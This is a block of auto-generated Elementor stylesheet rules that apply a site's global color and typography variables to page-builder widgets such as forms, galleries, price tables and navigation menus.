.gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
